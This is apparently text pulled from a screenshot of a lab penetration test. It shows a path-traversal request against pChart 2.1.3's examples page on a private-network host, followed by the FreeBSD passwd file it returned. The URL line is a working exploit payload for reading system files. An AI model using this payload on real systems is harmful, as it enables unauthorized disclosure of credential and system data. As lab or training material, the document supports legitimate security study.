 192.168.122.17/pChart2.1.
view-source:192.168.122.1
Not secure
192.168.122.17/pChart2.1.3/examples/index.php?Action=View&Script=%2f..%2f..%2fetc/passwd
You are using an unsupported command-line flag: --no-sandbox. Stability and security will suffer.
# $FreeBSD: release/9.0.0/etc/master.passwd 218047 2011-01-28 22:29:38Z pjd $
#
root:*:0:0:Charlie &:/root:/bin/csh
toor:*:0:0:Bourne-again Superuser:/root:
daemon:*:1:1:Owner of many system processes:/root:/usr/sbin/nologin
operator:*:2:5:System &:/:/usr/sbin/nologin
bin:*:3:7:Binaries Commands and Source:/:/usr/sbin/nologin
tty:*:4:65533:Tty Sandbox:/:/usr/sbin/nologin
kmem:*:5:65533:KMem Sandbox:/:/usr/sbin/nologin
games:*:7:13:Games pseudo-user:/usr/games:/usr/sbin/nologin
news:*:8:8:News Subsystem:/:/usr/sbin/nologin
man:*:9:9:Mister Man Pages:/usr/share/man:/usr/sbin/nologin
sshd:*:22:22:Secure Shell Daemon:/var/empty:/usr/sbin/nologin
smmsp:*:25:25:Sendmail Submission User:/var/spool/clientmqueue:/usr/sbin/nologin
mailnull:*:26:26:Sendmail Default User:/var/spool/mqueue:/usr/sbin/nologin
bind:*:53:53:Bind Sandbox:/:/usr/sbin/nologin
proxy:*:62:62:Packet Filter pseudo-user:/nonexistent:/usr/sbin/nologin
_pflogd:*:64:64:pflogd privsep user:/var/empty:/usr/sbin/nologin
_dhcp:*:65:65:dhcp programs:/var/empty:/usr/sbin/nologin
uucp:*:66:66:UUCP pseudo-user:/var/spool/uucppublic:/usr/local/libexec/uucp/uucico
pop:*:68:6:Post Office Owner:/nonexistent:/usr/sbin/nologin
www:*:80:80:World Wide Web Owner:/nonexistent:/usr/sbin/nologin
hast:*:845:845:HAST unprivileged user:/var/empty:/usr/sbin/nologin
nobody:*:65534:65534:Unprivileged user:/nonexistent:/usr/sbin/nologin
mysql:*:88:88:MySQL Daemon:/var/db/mysql:/usr/sbin/nologin
ossec:*:1001:1001:User &:/usr/local/ossec-hids:/sbin/nologin
ossecm:*:1002:1001:User &:/usr/local/ossec-hids:/sbin/nologin
ossecr:*:1003:1001:User &:/usr/local/ossec-hids:/sbin/nologin